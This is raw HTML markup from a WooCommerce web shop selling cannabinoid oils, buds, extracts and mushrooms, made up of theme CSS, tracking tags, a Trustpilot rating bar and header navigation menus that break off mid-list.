											<link rel="preload" as="font" href="https://cannahealthamsterdam.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://cannahealthamsterdam.com/wp-content/uploads/2022/01/cropped-canna-health-amsterdam-logo-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://cannahealthamsterdam.com/wp-content/uploads/2022/01/cropped-canna-health-amsterdam-logo-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cannahealthamsterdam.com/wp-content/uploads/2022/01/cropped-canna-health-amsterdam-logo-180x180.webp" />
<meta name="msapplication-TileImage" content="https://cannahealthamsterdam.com/wp-content/uploads/2022/01/cropped-canna-health-amsterdam-logo-270x270.webp" />
		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge { visibility: hidden; }

@media (min-width: 768px) {
  .bundled_products.columns-3 .product {
    width: 33.33333333%;
  }
}
.bundle_form .bundle_button {
  margin-bottom: 20px;
}
.bundled_product .details {
  margin-top: 15px;
}
.bundled_products {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.bundled_products .product {
  padding-left: 15px;
  padding-right: 15px;
  width: 100%;
}

body.page .wpml-ls-statics-post_translations {
display: none !important;
}

/* Mobile styles (default) */
.my-custom-form label {
    display: block;
}

/* Desktop styles */
@media (min-width: 992px) {
    .my-custom-form .form-field-group {
        display: flex;
        justify-content: space-between;
    }
    .my-custom-form .form-field-group label {
        flex: 1;
        margin-right: 10px; /* or whatever space you want */
    }
    .my-custom-form .form-field-group label:last-child {
        margin-right: 0; /* remove margin from the last label in a group */
    }
}

		</style>
		<style>
		
		</style>			<style id="wd-style-header_732138-css" data-type="wd-style-header_732138">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 100px;
	--wd-header-general-sm-h: 90px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 70px;
	--wd-header-bottom-sm-h: 145px;
	--wd-header-bottom-sticky-h: 55px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 14px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 25px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 6.5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 17.5px;
}


		
.whb-top-bar {
	background-color: rgba(0, 0, 0, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-uw5jqdya3vzuo6so0blr a:is(.btn-style-default, .btn-style-3d) {
	background-color: rgba(238, 0, 0, 1);
}
.whb-uw5jqdya3vzuo6so0blr a:is(.btn-style-bordered, .btn-style-link) {
	border-color: rgba(238, 0, 0, 1);
}			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//cannahealthamsterdam.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
	font-display:swap;
}

:root {
	--wd-header-banner-h: 100px;
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(61,61,61);
	--wd-text-font-size: 16px;
	--wd-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 16px;
	--wd-brd-radius: 30px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(255,153,0);
	--wd-alternative-color: rgb(59,155,52);
	--btn-default-bgcolor: rgb(247,247,247);
	--btn-default-bgcolor-hover: rgb(239,239,239);
	--btn-accented-bgcolor: rgb(59,155,52);
	--btn-accented-bgcolor-hover: rgb(56,135,44);
	--wd-form-brd-width: 2px;
	--notices-success-bg: rgb(59,155,52);
	--notices-success-color: #fff;
	--notices-warning-bg: rgb(229,25,25);
	--notices-warning-color: #fff;
	--wd-link-color: rgb(59,155,52);
	--wd-link-color-hover: rgb(249,127,4);
	--wd-sticky-btn-height: 95px;
}
.wd-popup.wd-age-verify {
	background-image: none;
	background-attachment: fixed;
}
.wd-age-verify-wrap {
	--wd-popup-width: 550px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
.header-banner {
	background-color: rgb(15,15,15);
	background-image: none;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(0,0,0);
	background-image: none;
}
.wd-nav-arrows.wd-pos-sep:not(:where(.wd-custom-style)) {
	--wd-arrow-size: 16px;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 60px;
	--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-header-el-font-size: 14px;
	--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 35px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

/* WoodMart: force product labels (SALE) to top-right */
.woocommerce .product-grid-item .product-labels,
.woocommerce .product-element-top .product-labels,
.woocommerce .product-wrapper .product-labels,
.woocommerce .wd-product .product-labels,
.product-grid-item .product-labels,
.product-element-top .product-labels {
    left: unset !important;
    right: 12px !important;
    top: 12px !important;

    /* In case WoodMart uses logical inset properties */
    inset-inline-start: unset !important;
    inset-inline-end: 12px !important;

    /* In case WoodMart shifts it with transforms */
    transform: none !important;
}


.swatch-on-grid.swatch-with-bg {
    width: 50px;
    height: 50px;
}





/* Similar‐product block styling */
.wc-similar-block {
  border: 1px solid #e2e2e2;
  background: #fafafa;
  border-radius: 8px;
  padding: 20px;
  margin-top: 30px;
  text-align: center;
}

.wc-similar-block h2 {
  font-size: 1.6rem;
  margin-bottom: 15px;
  color: #333;
}

.wc-similar-link {
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
  color: inherit;
}

.wc-similar-thumb img {
  max-width: 150px;
  border-radius: 4px;
  box-shadow: 0 2px 6px rgba(0,0,0,0.1);
  margin-right: 20px;
}

.wc-similar-info {
  text-align: left;
}

.wc-similar-title {
  display: block;
  font-size: 1.2rem;
  font-weight: 600;
  margin-bottom: 5px;
}

.wc-similar-price {
  font-size: 1rem;
  color: #b12704;
}




.woocommerce-info.backorder-notice {
    background-color: #ffc107 !important;  /* Vibrant yellow */
    color: #000 !important;                /* Black text */
    font-size: 18px !important;
    font-weight: 600 !important;
    padding: 20px !important;
    border-left: 6px solid #ff9800 !important;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    margin-bottom: 30px !important;
    border-radius: 4px;
}




/* Force header visible before JS initializes */
.wd-header,
.whb-header,
.whb-main-header {
  opacity: 1 !important;
  visibility: visible !important;
}

/* Keep space so nothing collapses while assets load */
.whb-main-header { min-height: 90px; } /* adjust to your real header height */





/* --- 2-row tabs on mobile for Woodmart products tabs --- */
@media (max-width: 767px) {
  /* scope to the widget: add 'oils-tabs' as CSS class on the Elementor widget */
  .oils-tabs .tabs-navigation-wrapper { 
    overflow: visible;               /* stop the horizontal scroll */
    white-space: normal;
  }

  .oils-tabs .wd-nav.wd-nav-tabs {
    display: flex;
    flex-wrap: wrap;                 /* allow wrapping */
    justify-content: center;
    gap: 8px 12px;                   /* space between buttons */
  }

  .oils-tabs .wd-nav.wd-nav-tabs > li {
    flex: 1 1 calc(50% - 12px);      /* two per row */
    max-width: calc(50% - 12px);
  }

  /* make the clickable area full-width & centered text */
  .oils-tabs .wd-nav.wd-nav-tabs > li a,
  .oils-tabs .wd-nav.wd-nav-tabs > li .tab-label {
    display: block;
    text-align: center;
    padding: 10px 12px;
  }
}
			</style>
			<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_image_dimensions wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>

<body class="archive tax-product_tag term-thc-p term-851 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-5858">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KH9PFH73" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div data-rocket-location-hash="1d2f525ce3ea968146219c11c5fd2e8a" class="wd-skip-links">
								<a href="#menu-category-main-menu" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div data-rocket-location-hash="cac5a6d623ac7d282dcc5185b5772dc7" class="wd-page-wrapper website-wrapper">
									<header data-rocket-location-hash="8af354c7355589f1495e28a8a041f718" class="whb-header whb-header_732138 whb-sticky-shadow whb-scroll-slide whb-sticky-real whb-hide-on-scroll">
					<div data-rocket-location-hash="204580e74ddd733969730c489876d875" class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-ruaaopwa7b65gthhi0zs">		<div data-elementor-type="wp-post" data-elementor-id="29280" class="elementor elementor-29280">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5c6cd4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5c6cd4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6c327ef0" data-id="6c327ef0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2d54b9 elementor-widget elementor-widget-html" data-id="c2d54b9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="tp-bar">
  <div class="tp-inner">
    <span class="tp-group">
      <span>🚀 Fast</span>
      <span class="tp-div">|</span>
      <span>📦 Discreet</span>
      <span class="tp-div">|</span>
      <span>🔍 Trackable Delivery</span>
      <span class="tp-div">|</span>
    </span>

    <span class="tp-break" aria-hidden="true"></span>

    <a class="tp-trust"
       href="https://www.trustpilot.com/review/cannahealthamsterdam.com"
       target="_blank" rel="noopener">
      <strong>Rated 4.5/5</strong>
      <img width="575" height="125" src="[data-uri]"
           alt="Trustpilot" data-src="https://cannahealthamsterdam.com/wp-content/uploads/2025/10/trustpilot-min.png" decoding="async" class="lazyload" data-eio-rwidth="575" data-eio-rheight="125" /><noscript><img width="575" height="125" src="https://cannahealthamsterdam.com/wp-content/uploads/2025/10/trustpilot-min.png"
           alt="Trustpilot" data-eio="l" /></noscript>
    </a>
  </div>
</div>

<style>
  .tp-bar {
    background:#000;
    color:#fff;
    line-height:1;
    padding:6px 0;
    text-align:center;
    font-size:15px;
  }
  .tp-inner {
    display:flex;
    align-items:center;
    justify-content:center;
    gap:3px 4px;          /* reduced spacing */
    flex-wrap:wrap;
  }
  .tp-group {
    display:inline-flex;
    align-items:center;
    gap:6px;              /* tighter icon spacing */
    white-space:nowrap;
  }
  .tp-div {
    opacity:.5;
    margin:0 3px;         /* thinner divider margin */
  }
  .tp-trust {
    display:inline-flex;
    align-items:center;
    gap:5px;              /* closer stars and text */
    color:#fff;
    text-decoration:none;
    white-space:nowrap;
  }
  .tp-trust img {
    height:17px;
    width:auto;
    display:block;
  }
  .tp-break { display:none; }

  @media (max-width:640px) {
    .tp-bar { font-size:14px; }
    .tp-trust img { height:15px; }
    .tp-break { display:block; flex-basis:100%; height:0; }
  }
</style>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
	<div id="wd-696b97f005d24" class=" whb-f2vn9vbpqkw9q51d1eg3 wd-button-wrapper text-center"><a href="/cannabinoids" title="" class="btn btn-color-alt btn-style-3d btn-shape-round btn-size-small">CANNABINOIDS</a></div><div id="wd-696b97f005e20" class=" whb-topzbpq0mnohoj0wq80z wd-button-wrapper text-center"><a href="/Mushrooms" title="" class="btn btn-color-primary btn-style-3d btn-shape-round btn-size-small">MUSHROOMS</a></div></div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-9wkjb6yd49lp8d8adptt wd-inline">		<div data-elementor-type="wp-post" data-elementor-id="29280" class="elementor elementor-29280">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5c6cd4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5c6cd4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6c327ef0" data-id="6c327ef0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2d54b9 elementor-widget elementor-widget-html" data-id="c2d54b9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="tp-bar">
  <div class="tp-inner">
    <span class="tp-group">
      <span>🚀 Fast</span>
      <span class="tp-div">|</span>
      <span>📦 Discreet</span>
      <span class="tp-div">|</span>
      <span>🔍 Trackable Delivery</span>
      <span class="tp-div">|</span>
    </span>

    <span class="tp-break" aria-hidden="true"></span>

    <a class="tp-trust"
       href="https://www.trustpilot.com/review/cannahealthamsterdam.com"
       target="_blank" rel="noopener">
      <strong>Rated 4.5/5</strong>
      <img width="575" height="125" src="[data-uri]"
           alt="Trustpilot" data-src="https://cannahealthamsterdam.com/wp-content/uploads/2025/10/trustpilot-min.png" decoding="async" class="lazyload" data-eio-rwidth="575" data-eio-rheight="125" /><noscript><img width="575" height="125" src="https://cannahealthamsterdam.com/wp-content/uploads/2025/10/trustpilot-min.png"
           alt="Trustpilot" data-eio="l" /></noscript>
    </a>
  </div>
</div>

<style>
  .tp-bar {
    background:#000;
    color:#fff;
    line-height:1;
    padding:6px 0;
    text-align:center;
    font-size:15px;
  }
  .tp-inner {
    display:flex;
    align-items:center;
    justify-content:center;
    gap:3px 4px;          /* reduced spacing */
    flex-wrap:wrap;
  }
  .tp-group {
    display:inline-flex;
    align-items:center;
    gap:6px;              /* tighter icon spacing */
    white-space:nowrap;
  }
  .tp-div {
    opacity:.5;
    margin:0 3px;         /* thinner divider margin */
  }
  .tp-trust {
    display:inline-flex;
    align-items:center;
    gap:5px;              /* closer stars and text */
    color:#fff;
    text-decoration:none;
    white-space:nowrap;
  }
  .tp-trust img {
    height:17px;
    width:auto;
    display:block;
  }
  .tp-break { display:none; }

  @media (max-width:640px) {
    .tp-bar { font-size:14px; }
    .tp-trust img { height:15px; }
    .tp-break { display:block; flex-basis:100%; height:0; }
  }
</style>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0">
	<a href="https://cannahealthamsterdam.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="300" height="300" src="[data-uri]" alt="Canna Health Amsterdam ®" style="max-width: 380px;" loading="lazy" data-src="https://cannahealthamsterdam.com/wp-content/uploads/2024/03/1.CANNAHEALTH_LOGO_R-min-1.png" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://cannahealthamsterdam.com/wp-content/uploads/2024/03/1.CANNAHEALTH_LOGO_R-min-1.png" alt="Canna Health Amsterdam ®" style="max-width: 380px;" loading="lazy" data-eio="l" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-z68dn9p9ztvo58hwfc1x" role="navigation" aria-label="Main navigation">
	<ul id="menu-main" class="menu wd-nav wd-nav-header wd-nav-main wd-style-bg wd-gap-s"><li id="menu-item-30589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30589 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://cannahealthamsterdam.com" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-30590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30590 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://cannahealthamsterdam.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-30591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30591 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://cannahealthamsterdam.com/cbd-e-shop/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li>
<li id="menu-item-30592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30592 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://cannahealthamsterdam.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-47814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47814 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://cannahealthamsterdam.com/podcast/" class="woodmart-nav-link"><span class="nav-link-text">Podcast</span></a></li>
<li id="menu-item-30593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30593 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://cannahealthamsterdam.com/support/" class="woodmart-nav-link"><span class="nav-link-text">Support</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-7 wd-account-style-icon login-side-opener whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://cannahealthamsterdam.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-8 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://cannahealthamsterdam.com/cart/" title="Shopping cart">
					<span class="wd-tools-inner">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
					</span>

					</span>
			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-7 wd-with-wrap whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
					<span class="wd-tools-inner">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

					</span>
			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5">
	<a href="https://cannahealthamsterdam.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="300" height="300" src="[data-uri]" alt="Canna Health Amsterdam ®" style="max-width: 200px;" loading="lazy" data-src="https://cannahealthamsterdam.com/wp-content/uploads/2024/03/1.CANNAHEALTH_LOGO_R-min-1.png" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://cannahealthamsterdam.com/wp-content/uploads/2024/03/1.CANNAHEALTH_LOGO_R-min-1.png" alt="Canna Health Amsterdam ®" style="max-width: 200px;" loading="lazy" data-eio="l" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-design-7 wd-style-icon wd-display-icon whb-iytor8unb3c3gry2ff80">
	<a href="#" rel="nofollow noopener" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-7 wd-account-style-icon login-side-opener whb-gvhnegah0q3r2l0hf4wj">
			<a href="https://cannahealthamsterdam.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-col-1">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<nav class="wd-header-nav wd-header-secondary-nav whb-rx9b91h5uj1c96p2l15u text-center" role="navigation" aria-label="Category Main Menu">
	<ul id="menu-category-main-menu" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-bg wd-gap-s"><li id="menu-item-72850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-72850 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/oils/" class="woodmart-nav-link"><span class="nav-link-text">Oils</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-72851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72851 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/oils/cbd-oils/" class="woodmart-nav-link">CBD Oils</a></li>
	<li id="menu-item-72852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72852 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/oils/cbg-oils/" class="woodmart-nav-link">CBG Oils</a></li>
	<li id="menu-item-72853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72853 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/oils/cbn-oil/" class="woodmart-nav-link">CBN Oils</a></li>
	<li id="menu-item-72856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72856 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/oils/thcv-oil/" class="woodmart-nav-link">THCv Oil</a></li>
	<li id="menu-item-72855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72855 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/oils/thcp-oil/" class="woodmart-nav-link">THCp Oil</a></li>
	<li id="menu-item-72854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72854 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/oils/hhc-oil/" class="woodmart-nav-link">HHC Oil</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-72823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72823 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/cosmetics/" class="woodmart-nav-link"><span class="nav-link-text">Cosmetics</span></a></li>
<li id="menu-item-72819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-72819 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/buds/" class="woodmart-nav-link"><span class="nav-link-text">Buds 🥦</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-72820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72820 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/buds/cbd-buds/" class="woodmart-nav-link">CBD Buds</a></li>
	<li id="menu-item-72821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72821 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/buds/thcp-buds/" class="woodmart-nav-link">THCp Buds</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-72824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-72824 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/extracts/" class="woodmart-nav-link"><span class="nav-link-text">Extracts</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-72825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72825 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/extracts/cbd-extracts/" class="woodmart-nav-link">CBD Extract</a></li>
	<li id="menu-item-72826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72826 item-level-1 wd-event-hover" ><a href="https://cannahealthamsterdam.com/product-category/extracts/cbg-extracts/" class="woodmart-nav-link">CBG Extracts</a></li>
